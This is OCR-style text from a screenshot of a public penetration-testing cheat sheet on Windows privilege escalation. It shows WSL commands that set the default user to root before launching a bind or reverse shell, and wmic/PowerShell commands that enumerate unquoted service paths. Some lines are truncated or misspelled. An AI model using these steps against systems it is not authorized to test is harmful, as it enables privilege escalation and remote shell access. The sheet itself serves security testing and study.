 GitHub, Inc. (US) https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Windows - Privilege Escalation.md#eop--- 133%
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
EoP - Windows Subsystem for Linux (WSL)
Technique borrowed from Warlockobama's tweet
With root privileges Windows Subsystem for Linux (WSL) allows users to create a bind shell on any port (no elevation
needed). Don't know the root password? No problem just set the default user to root W/ .exe --default-user root. Now start
your bind shell or reverse.
wsl whoami
./ubuntun1604.exe config --default-user root
wsl whoami
wsl python -c 'BIND_OR_REVERSE_SHELL_PYTHON_CODE'
Binary bash.exe can also be found in C:\Windows\WinSxS\amd64_microsoft-windows-lxssbash_[...]\bash.exe
Alternatively you can explore the WSL filesystem in the folder C:\Users\%USERNAME%\AppData\Local\Packages
\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\
EoP - Unquoted Service Paths
The Microsoft Windows Unquoted Service Path Enumeration Vulnerability. All Windows services have a Path to its executable.
If that path is unquoted and contains whitespace or other separators, then the service will attempt to access a resource in the
parent path first.
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |finds
wmic service get name,displayname,startmode,pathname | findstr /i /v "C:\Windows\\" |findstr /i /v """
gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto"